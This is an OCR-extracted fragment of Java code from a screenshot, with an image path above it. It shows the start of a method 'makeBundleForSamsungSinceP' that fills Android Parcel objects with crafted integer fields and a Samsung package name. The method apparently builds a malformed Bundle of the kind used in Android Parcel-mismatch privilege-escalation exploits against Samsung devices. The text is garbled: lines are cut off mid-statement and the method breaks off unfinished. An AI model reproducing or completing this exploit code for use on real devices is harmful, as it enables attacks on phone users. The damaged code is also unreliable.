
Public static Bundle makeBundleForSamsungSinceP(Int
   Bundle bundle = new Bundle();

   Parcel obtain = Parcel.obtain();

   Parcel obtain2 = Parcel.obtain();

   Parcel obtain3 = Parcel.obtain();

   obtain2.writeInt(3);

   obtain2.writeInt(13);

   obtain2.writeInt(72);

   obtain2.writeInt(3);

   obtain2.writeInt(0);

   obtain2.writeInt(0);

   obtain2.writeInt(0);

   obtain2.writeInt(0);

   obtain2.writeInt(0);

   obtain2.writeInt(4);

   obtain2.writeString("com.samsung.android.cepprox
   obtain2.writeInt(0);

   byte b[] = new byte[0];

   obtain2.writeByteArray(b);

   obtain2.writeInt(0);

   obtain2.writeInt(13);

   obtain2.writeInt(72);

   obtain2.writeInt(53);
